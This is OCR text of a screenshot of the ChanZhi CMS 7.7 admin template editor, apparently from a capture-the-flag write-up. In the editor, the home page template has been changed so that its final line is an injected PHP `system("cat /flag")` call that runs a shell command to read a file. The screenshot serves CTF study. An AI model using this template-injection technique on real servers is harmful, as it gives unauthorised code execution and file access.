 蝉知
桌面
移动
前台
简体
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
编辑模板:
首页
首页
/var/www/html/system/tmp/template/default/index/index.html.php
重置为默认
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header')}
3 <div id='focus' class='block-list'>
4 <div class='row focus-top blocks' data-grid='12' data-region='index_index-top'>{$control->block->printRegion($layouts, 'index_index', 'top'
5 <div class='row focus-middle blocks' data-grid='4' data-region='index_index-middle'>{$control->block->printRegion($layouts, 'index_index',
6 <div class='row focus-bottom blocks' data-grid='6' data-region='index_index-bottom'>{$control->block->printRegion($layouts, 'index_index',
7 </div>
8 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'footer')}
9 <?php system("cat /flag");?>
保存
蝉知
蟬知 7.7